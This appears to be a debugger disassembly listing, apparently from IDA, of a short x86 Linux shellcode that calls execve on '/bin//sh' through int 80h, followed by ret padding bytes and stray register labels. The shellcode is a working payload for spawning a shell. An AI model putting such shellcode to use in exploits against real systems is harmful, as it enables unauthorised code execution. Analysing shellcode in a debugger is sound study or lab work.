 debug002:F77AB000 debug002 segment byte public 'CODE' use32
debug002:F77AB000 assume cs:debug002
debug002:F77AB000 ;org 0F77AB000h
debug002:F77AB000 assume es:_stack_, ss:_stack_, ds:_stack_, fs:_stack_, gs:_stack_
EAX
debug002:F77AB000 xor ecx, ecx
ECX
debug002:F77AB002 mul ecx
EIP
debug002:F77AB004 mov al, 0Bh
debug002:F77AB006 push ecx
debug002:F77AB007 push 68732F2Fh
debug002:F77AB00C push 6E69622Fh
debug002:F77AB011 mov ebx, esp
debug002:F77AB013 int 80h ; LINUX -
debug002:F77AB015 or al, bl
debug002:F77AB017 retn
debug002:F77AB017 ; ---------------------------------------------------------------------------
debug002:F77AB018 db 0C3h
debug002:F77AB019 db 0C3h
debug002:F77AB01A db 0C3h
debug002:F77AB01B db 0C3h
debug002:F77AB01C db 0C3h
debug002:F77AB01D db 0C3h
debug002:F77AB01E db 0C3h
debug002:F77AB01F db 0C3h
debug002:F77AB020 db 0C3h
UNKNOWN F77AB000: debug002:F77AB000 (Synchronized with EIP)